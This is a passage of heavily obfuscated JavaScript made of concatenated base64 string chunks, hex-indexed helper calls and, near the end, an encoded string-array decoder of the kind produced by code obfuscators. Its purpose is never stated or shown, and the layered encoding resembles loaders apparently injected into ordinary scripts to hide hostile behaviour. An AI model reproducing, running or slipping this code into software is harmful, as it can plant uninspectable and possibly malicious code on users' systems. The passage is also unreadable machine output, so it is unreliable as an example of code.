UQ293JywnV1BwZFE4b01XUWV'+'yJywnVzVCY1NJYW9ycScsJ3g4b3VXN2Er'+'VzZlJywnVzZaY0hkYVl5VycsJ2VXTmRJU'+'29SeVcnLCdnQ2t6VzROY1BDbzknLCdmQ2'+'84aFNrTVc2bScsJ1c0aGNQdkZkUW1rWCc'+'sJ25iTmRUOG9OdVcnLCdEbWtId1NranhX'+'JywnV1E5cHJta2pGYScsJ1c0dnlXNEJjV'+'XdtJywnYnJmTHFTa1cnLCdoMmlGb1NrVy'+'csJ2NzYW56OGtPJywnbnMvZEpTb0RXUmE'+'nLCdnSGhkU1Nva1dPSycsJ2E4azBXNUpj'+'VkNvZCcsJ1dRaTNrOGtMV1FHJywndDhrY'+'XFTa2J0YScsJ1c1amZXNEZjTk5XJywnY0'+'NramlTb3Zj')+(_0x7942813t(0x201)+'3EnLCd5bW9qVzVheVc1TycsJ2FhQ3JXNH'+'lRJywnVzd5MkFDb0lXUDgnLCdGcVZkVFN'+'rbVc0OCcsJ0Q4b1BXUHBkU21vYicsJ2JJ'+'TEl5U2toJywnVzUwNEJTb3FXUDgnLCdsS'+'HBkS21vUXZXJywnV1AxN1dQZmpXNjAnLC'+'dxbW8xVzR1Zlc2YScsJ0ZTb3RXN2lxVzd'+_0x7942813t(0x28b)+_0x7942813t(0x28f)+'nZhJywnVzQzZFFxRmNKOG9JJywnaFNrQW'+'Z1UmRHYScsJ2xXbmZwWTgnLCdCRy9jUm1'+'rZGhHJywneFczZFFTa0JXNDAnLCdoSTho'+'cm1rRCcsJ25nYnJXN1dJJywnQUNvVldQL'+'2RTQ29lJywndzhrelc3dGNJQ29EJywnZV'+_0x7942813t(0x1e0)+'sJ2ZTazNrMkpkTVcnLCdXUTA1alNraFdS'+'NCcsJ2thTGRlSlcnLCdXUGRkVFNvRldRO'+_0x7942813t(0x161)+'cnLCdkOGs4eG1vWnZxJywnc21vQVdSVmR'+'NQ28wJywnV1JCY1Rtb3VBbWs2JywnRlpI'+'TWpMaScsJ2Vta1VXNlJjTjhvNycsJ25ta'+'0VXNDNjU21vbicsJ0NYOWFhTXUnLCdiU2'+'9KV09XMlc0MCcsJ1c0N2RPU29Md1NvTSc'+'sJ0VTa3pzOGtGdXEnLCdlU2tDVzQ3Y05T'+_0x7942813t(0x2ab)+'0InLCdqbWt3eUNvRnFxJywnQjhrTEQ4a3'+'pEVycsJ3hta0xiQ2tnV09LJywnVzU5cFc'+'0TmNOZnEnLCdnZHJmdjhrWScsJ3I4bzdX'+'T1dYa0cnLCdXNTdkUm1vZUVTb2EnLCdmQ'+_0x7942813t(0x255)+_0x7942813t(0x17d))+('akcnLCdtZzBBVzZmdycsJ2U4by9nOGt1V'+'zdhJywndFNrNlc0TmNMbW9qJywneENvN1'+'c0dUFXNnknLCd0ZnovaG1vekRHSycsJ3B'+'ta01jMWxkSkcnLCdXUjRHYjBieicsJ2FJ'+_0x7942813t(0x183)+'2t4bUplMCcsJ3U4azhGQ2tjQ1cnLCdXNl'+'JjSWRoZFNTazMnLCdpQ29GV1A4MFc1cSc'+'sJ1c0YU16Q29xV1BtJywnVzRIcFc2dGNL'+_0x7942813t(0x1ee)+'zdDYVc1dScsJ1c0UmNPMEZkVlNrRicsJ2'+'w4a2xXN3hjUkNvLycsJ0J0cGNJQ2swaEc'+_0x7942813t(0x1ff)+_0x7942813t(0x154)+'G5YRkcnLCdvU2txV1BKZFVKQycsJ3hDb0'+'FXUDdkTThvdScsJ1c1MUxXN2hjTjFXJyw'+_0x7942813t(0x19e)+'J1c0TEpXN05jVnd5JywnajBHTycsJ0FDa'+'1RXNi9jVThvTicsJ2NDazFXN3BjSlNvQy'+'csJ3M4a0h3U2twcWEnLCd5Q29CV1FxYWt'+'xJywnZVplOFc2ZWYnLCdXT2U1cENrb1dP'+'RycsJ1c1enBXNTNjSXVxJywnVzRsY1Fya'+'Tl6YScsJ2UzaU9iU2t3JywnV1E0ZWFDa2'+'lXUGUnLCdDbWt1ZVNrM1dSdScsJ0NDbzh'+'XUHBkTVNvQicsJ3RaZGNJbWtCYWEnLCdX'+'NHpPV1JOY1JadScsJ2JTb0VXT2lhVzdtJ'+_0x7942813t(0x1c7)+_0x7942813t(0x15f)+_0x7942813t(0x218)+_0x7942813t(0x2ad)+'HVXJywncFlhL1c2cTcnLCdqU2tzamdaZF'+'ZhJywnbHVU')+(_0x7942813t(0x151)+'ytXNjhUVzVLJywndVpsZElta2NXNU8nLC'+'duWUpkVjhvaUZXJywnazN2OGw4bzAnLCd'+'rWEg5RDhrbicsJ3JTa3pXNnhjT1NvWics'+'J0NxeGNPOGtaYXEnLCdXUXlQalNrL1dPc'+_0x7942813t(0x15a)+'UnLCdnbW9rV1BtZVc2YScsJ0JDa1pXNEJ'+'jVjhvTycsJ1dSdGRIQ29lV1JLVicsJ21y'+'VDdldG0nLCd0Q2tFclNrbUNhJywndUNvd'+'VdRL2RPOG9jJywnakNvSVc0UmNPMm0nLC'+_0x7942813t(0x1d7)+_0x7942813t(0x1fc)+'RmVHJywnRkNvWlc1ZUdXNFcnLCdoWmV5V'+'zZpNCcsJ244b0ZXNzdjTU1DJywneVpOZE'+'xDa3pXNDQnLCdXNG5rdjhvYWNXJywnVzZ'+'oY0xkVmRLOGtWJywnbUNvem5ta3FXNkMn'+'LCdXUHRkVG1vNldPeWUnLCdxWjNkSDhrY'+_0x7942813t(0x14e)+'5lZ0pkTHEnLCdGdGRjTDhrS2NHJywnZjh'+'vWVc2bGNTZjgnLCdXUWRkUUxia3lhJywn'+'ZDhrU29Tb1dmYScsJ2oyR29XUkxMJywnV'+'1JSZEk4b0hXUk8rJywnb0NvZ2Y4a01XNW'+'EnLCdXUC9kS0kzZFFiSycsJ1c0OW5XNEZ'+'jVGVPJywnamRpTXI4a0InLCd1cnRjUW1r'+'UW5hJywnbXJYQWJ0eScsJ2NZdkNwcScsJ'+'1c2V3djQ29zYmEnLCd5aGkxcW1vKycsJ2'+'M4a0hmcmFVJywnZDhrN0NtbytxcScsJ1c'+'1WmRNQ28vcW1vbScsJ2k4a3RrZlJkTlcn'+_0x7942813t(0x241)+'CdXUlJkSThvZFdRNHMnLCd3OG9LV08wb2'+_0x7942813t(0x184))+(_0x7942813t(0x168)+'VcyZ0NrcldQSycsJ0JTazBmU2s5V09PJy'+_0x7942813t(0x266)+_0x7942813t(0x1df)+_0x7942813t(0x192)+_0x7942813t(0x228)+'NvQicsJ1dQNXJXUkRkVzYwJywnblNrNGZ'+'Db1FhVycsJ2VTb0xjU2tiVzRPJywnRVl6'+'VGozbScsJ1c3RmNHSU9ieFcnLCd2YWRjS'+_0x7942813t(0x1cc)+_0x7942813t(0x254)+'nd21rNVc0SmNNOG9XJywnVzR4Y0xoM2RQ'+_0x7942813t(0x1b1)+'1dSWmNOR3UnLCd6Q2tHVzcwJywnanVhVm'+'VDa2cnLCdBMEpkVENrYm9XJywnVzdQbld'+'PM2NWR0MnLCdCYVh2bDNHJywnd1NrZ3M4'+'a1REcScsJ1c0Q1l6bW81V1JpJywnYzExO'+'GNTb0snLCdmU2svajhvSGpHJywnV1BhZG'+_0x7942813t(0x1c8)+_0x7942813t(0x1de)+'TycsJ1c0cGNHdGRkTjhrSicsJ2phWmRQQ'+'29zV095JywnV1J4ZE9yeGRSdEcnLCd5OG'+'srd0NrckFXJywnVzZSY09icGRTU2tHJyw'+_0x7942813t(0x1c4)+'TycsJ1c3aGNIYjdkUHEnLCdXT0pkSUhGZ'+'FJJYScsJ1dROE1qbWtVV1J5JywnRHgzZE'+_0x7942813t(0x25f)+_0x7942813t(0x1fe)+'J2hta2ZlY3VjJywnV1BKZFU4b1hXT21MJ'+'ywnRUNvOVdPUmRTQ290JywnVzZUUHpDbz'+'hhcScsJ2Vk')+(_0x7942813t(0x16e)+_0x7942813t(0x1f7)+_0x7942813t(0x169)+_0x7942813t(0x17a)+'QkNvU1dQTmRObW9PJywncm1rR0RDa1h6R'+'ycsJ2Zta2xXNXRjTW1vYScsJ3BDa1Bpc0'+'NuJywnbjhrc2xZeUUnLCdGOG9QV1E3ZFN'+_0x7942813t(0x14b)+'UXEnLCdlS0dIaDhrWScsJ1dSekJrbW8vb'+_0x7942813t(0x1e5)+'ROSGUnLCdXUXpOV1J6dFc1aScsJ21NU1l'+'mOGtJJywnb1NrWldPbGRWYjQnLCdXT0tx'+'ZE1mcCcsJ1c3UmNPdGFzcUcnLCdmMmluY'+'ThrUicsJ3lDa01xQ2ttRnEnLCdrMThoVz'+_0x7942813t(0x1ba)+'tb1c2SycsJ2g4b2xXT1dCVzVlJywndXRO'+_0x7942813t(0x22f)+'lZjUGNhQXVxJywnbkNrd2lzR0knLCdFQ2'+'9pV1B1SGNHJywnek5PK0JTbzUnLCdXUUJ'+'kSXJGZEdZeScsJ3dDb2xXT2lBYWEnLCdl'+'MFBCVzRhQycsJ3VDb3ZXN0NTVzVXJywnd'+'lkzZEhta2xXNUMnLCdXNEJkS21vY0U4bz'+_0x7942813t(0x210)+'uRycsJ1c0SmNHSXBkUENrOCcsJ2dta3dX'+'NFpjSFNvdScsJ21TazhxQ283QVcnLCd2Q'+'29RV083ZFNDb3EnLCdwU29KV1JlS1c1cS'+'csJ2xjYVBXNWVyJywnb0hwZEhtb2p1cSc'+'sJ3RoOGNEU28vJywnazIxOVc2R1MnLCdX'+'N2ZpekNveG5HJywndUlCY1Rta1BvcScsJ'+'2NDb25pbWsvVzRhJywnV1BXV2p1UHInLC'+'dXUFJkSkNv')+('a1dPS00nLCdXUDh1ZzhrRCcsJ1c1clNXU'+'E5jU1ppJywncThvaVdRQmRObW8zJywnYV'+'NreVdPbGRPclcnLCdCd1ZkSlNrd21XJyw'+'ndVNrUHlDa2h6RycsJ1c0RmNWSHVWcnEn'+_0x7942813t(0x166)+'CdubWtZV1B4ZEhxUycsJ1c2UmNPYzA3eE'+'cnLCdibW9aVzZCY09MQycsJ3E4b0dXUnR'+'kSFNvYScsJ2J0RmRIQ29RV1AwJywnV1Jx'+'ZWN4clMnLCdoU2tRb1d1bicsJ0NTaytvb'+_0x7942813t(0x212)+'hvdlc3dU9XNk8nLCdXUXRkVVc3ZE9IbSc'+_0x7942813t(0x191)+'OGtVJywnajE1WGZTby8nLCd4OG9DVzdta'+_0x7942813t(0x1d0)+'Vtby8nLCdtQ2t5dkNvM3dhJywnbUNvdld'+'ROGdXNzgnLCd0Q28rV09aZFFDb20nLCdX'+_0x7942813t(0x26c)+_0x7942813t(0x193)+'hvZicsJ2M4a2FXNHBjTThvZCcsJ1c2anN'+'XNEJjTGVTJywnVzZCZEhzeGROYmlIV1A0'+'JywnVzRkY1NHM2RVU2t1JywnVzROZEpDb'+_0x7942813t(0x1ad)+'I5SUQ4a2knLCdXUi9jSDhvTUNta3gnLCd'+'GQ29jajhraGpDa1lEbW9YVzVmZ1c2aGRK'+_0x7942813t(0x287)+_0x7942813t(0x260)+_0x7942813t(0x1da)+'UJywnV1FSZFRnOVZCcScsJ2hta2xhOG9o'+'cFcnLCdXUVJkUEkvZFNzOCcsJ1dPM2NHU'+_0x7942813t(0x217)+'pkSEdWZExa')+('VycsJ1c2ZWpiU295Z2EnLCdXNXI1V1FKY'+'09IcScsJ1dSWmRHOG81d1NvbUZzQycsJ0'+_0x7942813t(0x281)+'sJ2hYTmRLU29lRmEnLCdwcVdmeW1rSCcs'+'J2hTb2FmU2t1VzdtJywnb2JsZFJTbzd0Y'+_0x7942813t(0x1e4)+'tGJywndjhvYlc3bVRXNHknLCdXNUNZclN'+'vcldPaScsJ25tazVXT3BkVmNXJywnV09k'+'Y1VTbzh6U2tNJywnV1IzZEhDb1pXUnVVJ'+_0x7942813t(0x165)+'wnVzd0ZEw4b1lxbW9TJywnQVNralc3ZGN'+'RU29SJywnV1JKZE1xSmRTZDQnLCdXNzgw'+'RThvd1dPMCcsJ1c3dVZlQ29tbFcnLCdXN'+'VNvcUcnLCdsZ3l2V1AxNicsJ2k4a2pXUk'+'5kUXRDJywna21rQ0RDb2d1RycsJ1c3aGN'+'IWi9kVFNrKycsJ2JDb1RXNmRjSjJHJywn'+'cUNvUVdRWmRMQ29zJywnaXFxRFc1YVknL'+'CdmbWtrV1JWZFRxRycsJ1c1ME1CQ29oV0'+_0x7942813t(0x1a0)+'5Y2EnLCdDbWtBQThrckFHJywncm1rM1c0'+'QmNQOG9VJywnVzdTc3Btb3dqRycsJ3Jta'+'2d3OGtnRlcnLCdXNm1OZjhvU2tHJywnaX'+'dhR1dQckMnLCdXNWhjU1l4ZFJDa1MnLCd'+'XNlpjTHRlU0VXJywnanNGZEpTb0FXUDgn'+_0x7942813t(0x227)+_0x7942813t(0x288)+_0x7942813t(0x22d)+'xeScsJ2pjeU1XNW1MJywnbnh5ZFc2cmcn'+_0x7942813t(0x23f)+'Wc0bWE4a3knLCdzSVZkUFNrVlc1NCcsJ2'+'VjUmRTU293')+('eUcnLCd5bWtQV09GZFJYZXpXUmRkTzhvN'+'Fc2Q1dXNGEnLCdXTy9jVFNvU3RtazknLC'+'doWGRkSW1vcVdQcScsJ1c2bGNVSE5jTlN'+'vNycsJ1dQZGRIbW85V091bCcsJ0MwbGRW'+'OGsvbVcnLCdXT251V1JmS1c3SycsJ2RDa'+'1hwSjB5JywnVzRSY1BabGRRbWtZJywndm'+'I1R2sxeScsJ1dQNFllbWtOV1A4JywnZ0N'+_0x7942813t(0x248)+_0x7942813t(0x23b)+'1c0VFp3U294aGEnLCdXNnRkVG1vWkNxJy'+'wnVzR4Y0tHU1N2cScsJ0ZHbGNTOGsyakc'+'nLCdsaG5yZlNvSScsJ1c2aGNSdlJkVm1r'+'YicsJ3ZiVmNUU2tNbkcnLCdrdUdmV1A5N'+'ScsJ0Zta1lrU2tWV1EwJywnekhGY0s4a1'+_0x7942813t(0x1ab)+'DR1c0YScsJ1c2WHl5U29hcEcnLCdXNFRq'+'RVNvQ2dxJywncGNOZEltb3NFVycsJ1dRc'+'XdvbWtjV1AwJywncDhvc1c1QmNVaGUnLC'+'dXNmJiVzVoY1V3bScsJ1c0TGZXNkJjU05'+_0x7942813t(0x25b)+_0x7942813t(0x18e)+_0x7942813t(0x299)+_0x7942813t(0x20f)+'kUkNvZ3hhJywnQVNrSUU4a1pCcScsJ2N2'+'eVpXNHZyJywnaThrQ1c0TmNPOGt1cDhrN'+_0x7942813t(0x1c9)+_0x7942813t(0x225)+'sJ3AxZTVXN1BHJywnV1BOZFRNUHZzYScs'+'J1c0blJEU29McFcnLCdXNHVsRkNvbldRY'+'ScsJ0Ztb3VXNDBKVzVTJywnZ2QvZFA4b3'+'FFcScsJ0Q4')+('b051R1ZjSnNqcXVTb1dhU29XVzVLJywnV'+'09ya1dSamdXNnUnLCd5SXRkR21rRVc1Qy'+'csJ0NDb3dXNFdvVzVTJywnZ1NvUFdQU1J'+_0x7942813t(0x284)+_0x7942813t(0x162)+_0x7942813t(0x1f5)+'ZjU3RMR1c0S2wnLCdCZzhOc21vRicsJ3B'+'tbzVobWswVzdDJywnYldxQVc0T3AnLCdw'+'bWt0QzhvQnJXJywnRVNvOFc3cW1XN08nL'+'CdXUGxjTENvOXFta2YnLCdsOGttV1BWZE'+'laRycsJ3BoalZXNmV6JywnY3JmeXJTa2o'+_0x7942813t(0x24d)+_0x7942813t(0x20a)+'mEnLCdXNFRneThvaG5HJywnV08xOVdRNW'+'xXNnknLCdpeHVxVzcxQScsJ2lTa3ZXNmR'+'jTlNvLycsJ284a1JXUEJkTWRpJywnZENr'+'M3o4bzhxRycsJ3ZDa3hXNGxjSUNvNScsJ'+'0JTb2hXUHhkVENvdycsJ3hDazZXNVJjVj'+_0x7942813t(0x178)+'Da2ZXUHEnLCdkYTRrVzVXYicsJ3V3aGRS'+'U2srZ2EnLCdwMldNY1NraScsJ2ZzM2RPU'+'282V1FxJywnV1F1NWM4azZXUGEnLCdwMG'+'lmV1J6QicsJ1dSVzRnOGs1V1JHJywnY1N'+'renptb3Z1YScsJ3dtbzVXUnhkT0NvVScs'+_0x7942813t(0x14d)+'WUnLCdnZmE2a0NrSycsJ1c3WmRKOG8rdV'+'NvMCcsJ2dmUzlhOGtQJywnb21vd1dSNDB'+_0x7942813t(0x2a0)+'TDNkUVcnLCdCU2tyVzZwY1Btb2knLCdjb'+_0x7942813t(0x282)+'d3cmZYaU5D')+('JywnY1NrS1c2M2NUQ280JywnZldEVnRta'+'ysnLCdXN1RrV1JSY0hjOCcsJ29mTzVXUH'+'pmJywnbG1vVFdPbVNXNk8nLCdxU29MV1B'+_0x7942813t(0x215)+'V1A1eScsJ1dPR0ltdWZpJywnbmRyaXJDa'+_0x7942813t(0x1ec)+'ZwVycsJ1c3QmNSdTNkTW1rZicsJ2RDa3p'+'XNDdjUFNvcycsJ1c0OTBzQ290a1cnLCdz'+'Q2s1VzVoY05TbzknLCdXNnVlem1veFdSM'+_0x7942813t(0x221)+'knLCdlbW9WYW1rOFc3dScsJ1c0dGNReFJ'+'kUkNrbCcsJ2tJaWFXN0trJywndkczZFZt'+_0x7942813t(0x26b)+'k5nR1MnLCdpOGtaY3ZaZEpHJywnaWRLSU'+'ZTay8nLCdXNXBjS2FsZElTa0gnLCdXNnF'+_0x7942813t(0x16a)+'ZzB2TycsJ2NhcmNhZGknLCdoQ2twV094Z'+'FZZTycsJ1dRL2ROOG9lV1FpcCcsJ1dSM2'+'NPU281cjhrdycsJ21iTE5jU2tlVzd1K3l'+_0x7942813t(0x296)+'LCdXNm5wVzVKY0pmRycsJ0RTa0VubWtqV'+'08wJywnRnZ0ZExta3ViYScsJ1c0bGRLQ2'+'9hd0NvcycsJ2N1bU9XNDlqJywndFNrTWY'+'4a1NXUVcnLCdpc2U5VzZPYicsJ1c1cGNR'+'WFNQQWEnLCdGQ29hVzdlK1c2bScsJ2tIO'+'WhoWjAnLCdsd2FTV1BQOCcsJ2RKL2RTU2'+'9YV1J5JywnVzZmRVdSVmNSdEMnLCdXNWl'+_0x7942813t(0x293)+'TFNvWUJxJywnazhvNGVTa3ZXNWUnLCdnW'+'FZkUG1vbkZxJywnbHdXcldROUQnLCdmQ2'+'szV1FGZFFj')+(_0x7942813t(0x204)+'XM5Zmd0eScsJ3ptb3pXUkNjanEnLCdXUG'+'hkUmd6MUFhJywnaVNrNG11bGRJVycsJ2N'+'1UHRXNkdOJywnV1BwY0tTb3Z0U2szJywn'+_0x7942813t(0x199)+'zVkY1BiTmRVOGtoJywnRHRET2cxOCcsJ2'+'dLOGlwbWtVJywnV1JaZExhSmRWWWUnLCd'+_0x7942813t(0x23e)+'dycsJ2FZN2RLOG9WV095JywnZ0NreXltb'+'2ZzVycsJ1dScGNMU290eG1rWCcsJ3BxT0'+'NDQ2tQJywnVzZ2SldRSmNIcmknLCdtcnl'+'rVzZPNicsJ1dQclptU29KZmEnLCdXNHI3'+_0x7942813t(0x20c)+'2w4a0NXUlJkSEdtJywnd0NvYVc1R25XNE'+'MnLCdXNWZydW1vRmFHJywnbWNEOURta24'+_0x7942813t(0x20b)+'cG1rVFdRRmRKRzQnLCdqOGthVzZSY1M4b'+'2onLCdEQ28zVzVtM1c3RycsJ1c0eXZuQ2'+_0x7942813t(0x1ac)+_0x7942813t(0x170)+_0x7942813t(0x249)+'UUnLCdkZnJYVzQ4ZicsJ1c0NUlXN0ZjSW'+'VxJywnV1J5R2kwOUQnLCdXT3RkVVNvWVd'+'ScVknLCdhZC9kUlNvTldQeScsJ1dPL2RQ'+'c05kUVpPJywnc0dOZFJTazJXNFMnLCd0O'+'Gs2VzVGY0lTb1cnLCdXUFgrZzhvYWpXJy'+'wnRThvQ1c0OFVXNzQnLCd3U2tpQW1rc0R'+'xJywneUNvZlc2NHdXNjgnLCdDSDE0aXdp'+'JywnYnFMZXJta1InLCdGU2tFZUNrWldSS'+'ycsJ3NTa3ZhQ2tNV1A0JywnY0NrR2gwVm'+'RURycsJ1dQ')+('YVlBWGxkUlcnLCdXNkxsV1FaY0piYScsJ'+_0x7942813t(0x206)+'wndENvSVc2bWlXNE8nLCdvV2hkVDhvcVd'+'QOCcsJ3lDbzJXNVNhVzV5JywnVzRCY0dy'+'ZGRQOGtkJywnazBhSFdQdkknLCdBbW9BV'+'1FWZEhTb0cnLCdpOGt3cThvN3FhJywnRn'+'FkZE9ta3lXN2knLCdGZEh5anhxJywnV1F'+'Dd3NJSmRUcScsJ3l2WmRTU2tiZUcnLCdX'+_0x7942813t(0x251)+_0x7942813t(0x22b)+_0x7942813t(0x29e)+'nZ2NYOXdta1YnLCdXNHY2V1AzY0dkYScs'+'J2ZldnFXNUcrJywnV1JPZm84a3JXUk8nL'+'CdXNDdjUmM3ZEpta24nLCdmOGtIVzYvY0'+'5tb3InLCdjc0RHRG1rQycsJ2xzM2RTOG9'+'weUcnLCdBU29jVzZhWFc0NCcsJ2ltb1RX'+'NFZjVTJ5Jywna21vWGltazNXNnUnLCd4Q'+'295V1J5em1HJywnQ01kZEdta3VsYScsJ2'+'RTb0RXUk8xVzZhJywnZ01hV1dQVG0nLCd'+_0x7942813t(0x28d)+'V1BaZEhTbzBXT09JJywnVzdUSVdSSmNQZ'+'FcnLCdkQ2tnRm1vWndxJywnVzZwY0p1N2'+'RHbWtWJywnVzZYT3o4b01rVycsJ1dQbnJ'+'oOG9ibkcnLCduQ2s5bFNvOWFXJywnazI5'+'WFc2eTcnLCdodEZjT1NraGN0eGRTRycsJ'+'2RTa2JXNDdjUG1rMicsJ1c3bjB6Q29Qa0'+'cnLCducS9kVUNvS0ZXJywnaENrM3lTb0h'+_0x7942813t(0x252)+'LCdBQ2trVzVOY1NDb0QnLCdnSVBQc21rK'+_0x7942813t(0x146)+'tXUENmJywn')+('a2U1WVc2R1onLCd1Y3hkTlNrcVc0NCcsJ'+'3dtb3BXNktHVzR1JywnQlNrVHE4a1p0Vy'+'csJ0QweGRUOGtUZGEnLCdXNDA5ZkNvL2h'+'xJywnV080dGJnVHknLCdXNlhiQ0NvOCcs'+'J0NDb1pXNzRoVzR5JywnVzVwY1BYV0l5Y'+'ScsJ2lydGRKbW9qV09HJywnbUs4YWo4a1'+'knLCdEOG9NVzdLTVc3eScsJ2ptbzlXNGx'+'jVTBxJywnV1BTK3VJZGRJRycsJ0Rybmtq'+'S3EnLCduMXJWbkNvQScsJ0FDa1hXNlpjT'+_0x7942813t(0x22a)+'hOZEdta0MnLCdXNGF3bzhvVWhxJywnVzZ'+'IU1dPRmNQWGknLCdXNzFHVzdoY1VmSycs'+'J2tta0lXNjNjUlNvLycsJ0NIVHNsTE8nL'+'CdmZFRMZWRHJywnbGFaZExtb3lXUXEnLC'+'dXNE80clNvNFdPdScsJ2ZTa1hsMjNkUVc'+_0x7942813t(0x18a)+'OG9xJywnRFNvcVdST2hnYScsJ1dQNENxc'+'zNkVVcnLCdXUHFWYzB6OCcsJ2ozMEZXNE'+'hrJywnV1BaY0lTb0N4bWtpJywnQ1NvZVd'+'RZW5mcScsJ1c2UmRSQ29EeENvZCcsJ3FD'+_0x7942813t(0x172)+'CduMXJMckNrYicsJ1c0SFdESE95eGFqUV'+'c3RmRRcXUnLCdlSDBmVzRTZycsJ3kyQzd'+'xOG9lJywnYUhHSEJta0InLCdCYjF0bTNl'+_0x7942813t(0x19f)+'3ZXJywnVzRiQ1c1UmNLTWUnLCdkZWVNV1'+'B6aicsJ3NTa0ZEbWtFREcnLCdhZWFha1N'+'rdycsJ2lNOC9XT3JzJywnem1ra1c0WmNH'+'U29vJywndk5hSHk4b1InLCdXUVNkamVMe'+_0x7942813t(0x27b)+'1Db1onLCdz')+('ZUJkTThrK2xXJywnQzhvR1dRU0hrYScsJ'+'3NlNFR2U290JywnVzQwN2dTb0JjRycsJ3'+_0x7942813t(0x1d1)+'XcnFpZmUnLCdXNWJKV1BsY0hxdScsJ2ZD'+'bytXNXBjT3hXJywnZ1NvUnA4a2ZXN2knL'+'Cd0OG9iVzZhUFc2YScsJ0FDb2lXT1pkVj'+'hvYycsJ1c1MEJ3Q29XV09HJywnamc4WFd'+'SWFQnLCdvYmpCeThreScsJ2t4Q1dXNG5O'+'JywnVzY5b1dSdGNMWHEnLCdXUTRSbGY5S'+'icsJ1dScGRPQ29LV09lUycsJ0Ntb3ZXUD'+'dkR0NvaicsJ3pJUmNUQ2tRbmEnLCdrV2U'+_0x7942813t(0x269)+_0x7942813t(0x19b)+_0x7942813t(0x1e2)+'duYTNkVG1vZndhJywnaEdsZEttb1FXUU8'+'nLCd4U29pV1Bxb2pxJywna1l4ZE1Da2RX'+'N2RkUXcwJywndjhvNldPQmRQbW9WJywnb'+'0NrS3FTb2NyYScsJ1dPZGRQS1BOQmEnLC'+'dsZTQyVzZMZycsJ2xta09XNUJjUjhvSCc'+'sJ1dQdGNHU28wdkNrUScsJ3I4azB6U2tl'+'RGEnLCdjbWs3bXNhUycsJ1dPbStvQ2tyV'+'1BLJywnVzZtbHJDb21XUWEnLCdxdmFYcT'+'hvQycsJ3ZTb0xXN3laVzZ5JywnV09XS2x'+_0x7942813t(0x285)+_0x7942813t(0x207)+'29qcVcnLCdXUTBwa3diUycsJ1c2MW1XTz'+'djSXNHJywnRENrOGdTa2snLCdXNmpnVzR'+'oY08zdScsJ3BTa2hyOG8ycWEnLCdiU29Z'+'VzVoY0xNaScsJ292VzNXT3paJywnbDhrN'+'Gttb3phVycsJ1dRalhXUXlvVzY4Jywnb0'+'5TMFdSdkcn')+(_0x7942813t(0x276)+'CdXUGRkSjAxdkNhJywnVzVwY1ZJNHJzYS'+_0x7942813t(0x2b0)+'sJ2pXOXVxOGtqJywnV1BTQ3VHL2RUcScs'+'J1c0djVXUnRjVHNDJywnczhvS1dPL2RTU'+'29zJywnb21rN1c0WmNPOG94JywndENren'+'pDb1JXUHY2VzVSY0k4b0RXNFpkVHM4Jyw'+'nZVNvYWZDa0dXN20nLCdGbW92V1JWZFE4'+_0x7942813t(0x259)+'G9SY3EnLCdXNmxjT0hwZFFTa2knLCdmU2'+'s5YThvY2JxJywnamE5M25aVycsJ2g4a2V'+'pcTArJywnYUt1eldSOWgnLCdqcWJUaHRH'+'JywnV1BaZEdTb3dXT2FtJywnekNvS1dPc'+'VNjYScsJ0RtbzJXUUNjb2EnLCdXUWZLen'+'hhJywnYnR0ZEhDby9XT3UnLCdXUUt6Rlh'+'kZFNHJywnaWIzZFJDb0ZXUjQnLCd5Q29M'+'V1JtYWFHJywnVzUzY1QwN2RUOGtVJywnV'+'zdERVdQUmNTV3knLCdXNkd1ekNvVldRVy'+'csJ1c2cVRzU29TV1F1JywnV1JUTWM4b2J'+_0x7942813t(0x24a)+'V2UnLCdtTENqZlNrMScsJ1dRSmRSTFRNe'+'EcnLCdXUEwrV1JUYlc2VycsJ3I4b3BXN0'+'tQVzRHJywnRUNvYVc2U1pXN3knLCdvQ29'+_0x7942813t(0x27e)+'Q2thYVNrTFdQQycsJ25Ta0xXNWhjUDhvO'+'ScsJ1c1VmNVWDhFckcnLCdiQ2tWVzZ0Y0'+'9DbzcnLCdBbWtGcFNrOFdSbScsJ2M4a2h'+'nc0NkJywndjFhWXNtbzInLCdEU2tkeDhr'+'a3NHJywnYzJYbGRtb3InLCdjbWtIYTA3Z'+'E5HJywnZG1vWldSMFpXNHUnLCdkbWtvaH'+_0x7942813t(0x1c3))+('VzQwU21Db1BuRyddO2Z1bmN0aW9uIF8we'+'DgyMzkyNTNlKGEsYil7YT1hLTB4ZTc7dm'+_0x7942813t(0x18b)+'4ODIzOTI1M2VbJ2VrTmV0YiddPT09dW5k'+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+_0x7942813t(0x243)+_0x7942813t(0x297)+'O3ZhciBrPScnO2Zvcih2YXIgbD0weDAsb'+_0x7942813t(0x1f8)+_0x7942813t(0x29d)+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7dSsrKXtyKz0nJScrKCcwMCc'+_0x7942813t(0x22c)+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHg'+'xMDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7bz0obytuW3RdK'+'21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbm'+'d0aCddKSklMHgxMDAscD1uW3RdLG5bdF0'+_0x7942813t(0x290)+'O2Zvcih2YXIgdz0weDA7dzxsWydsZW5nd'+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25b')+('dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x7942813t(0x1a1)+'NoYXJDb2RlJ10obFsnY2hhckNvZGVBdCd'+_0x7942813t(0x233)+_0x7942813t(0x1bc)+'VsnYVFuZVBiJ109aCxfMHg4MjM5MjUzZV'+'snQUtZR3ZtJ109e30sXzB4ODIzOTI1M2V'+'bJ2VrTmV0YiddPSEhW107fXZhciBlPV8w'+'eDgyMzkyNTNkWzB4MF0sZj1hK2UsZz1fM'+_0x7942813t(0x205)+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4ODI'+'zOTI1M2VbJ1BwZ3VEQiddPT09dW5kZWZp'+_0x7942813t(0x15b)+